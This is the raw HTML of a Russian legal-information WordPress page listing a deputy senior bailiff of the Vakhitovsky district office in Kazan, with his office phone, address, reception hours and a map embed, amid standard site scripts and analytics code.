Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/13891" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-respublike-tatarstan%2Fvahitovskiy-rosp-g-kazani%2Fsudebnyj-pristav-ismagilov-galinur-nailevich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-respublike-tatarstan%2Fvahitovskiy-rosp-g-kazani%2Fsudebnyj-pristav-ismagilov-galinur-nailevich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan" itemprop="item"><span itemprop="name">УФССП России по Республике Татарстан</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani" itemprop="item"><span itemprop="name">Вахитовский РОСП г.Казани</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Исмагилов Галинур Наилевич</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Исмагилов Г.Н. Заместитель начальника отдела – заместитель старшего судебного пристава</p>
<p>    <b>Телефон:</b> +7(843)277-63-54</p>
<p>    <b>Адрес:</b> 420059, Россия, г. Казань ул. Павлюхина, 85</p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan">УФССП России по Республике Татарстан</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani">Вахитовский РОСП г.Казани</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "55.770466,49.144377", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [55.770466,49.144377],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "55.770466,49.144377", url: "",};
		myMap0placemark1 = new ymaps.Placemark([55.770466,49.144377], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "55.770466,49.144377", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [55.770466,49.144377],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "55.770466,49.144377", url: "",};
		myMap1placemark1 = new ymaps.Placemark([55.770466,49.144377], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Республике Татарстан 633 из 1071</li>
    <li>Россия 28515 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Исмагилов Галинур Наилевич">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich" style="display:none">Судебный пристав Исмагилов Галинур Наилевич</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Исмагилов Галинур Наилевич">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Суханов Артур Равильевич" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-suhanov-artur-ravilevich">Судебный пристав Суханов Артур Равильевич</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Галлямов Рустам Рашидович" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-gallyamov-rustam-rashidovich">Судебный пристав Галлямов Рустам Рашидович</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Галиева Элина Рамильевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-galieva-elina-ramilevna">Судебный пристав Галиева Элина Рамильевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Кочнева Кристина Сергеевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-kochneva-kristina-sergeevna">Судебный пристав Кочнева Кристина Сергеевна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6125493fff" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="7"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='13891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Суханов Артур Равильевич" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-suhanov-artur-ravilevich">Судебный пристав Суханов Артур Равильевич</a>
					</div>
					<div class="section-posts__item-text">
						Суханов А.Р. Телефон: (843) 277-63-87 Адрес: 420059, Россия, г. Казань...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Большаков Константин Александрович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/osp-po-vzyskaniyu-administrativnyh-shtrafov-g-kazani/sudebnyj-pristav-bolshakov-konstantin-aleksandrovich">Судебный пристав Большаков Константин Александрович</a>
					</div>
					<div class="section-posts__item-text">
						Большаков К.А. Судебный пристав-исполнитель Телефон: 88435333990 Адрес: 42059, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">10</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/c3/e66ebff0113c0c3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Безуевский Игорь Метиславович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/sudebnyj-pristav-bezuevskij-igor-metislavovich">Судебный пристав Безуевский Игорь Метиславович</a>
					</div>
					<div class="section-posts__item-text">
						Безуевский И.М. Руководитель УФССП России по Республике Татарстан - главный...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">2</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
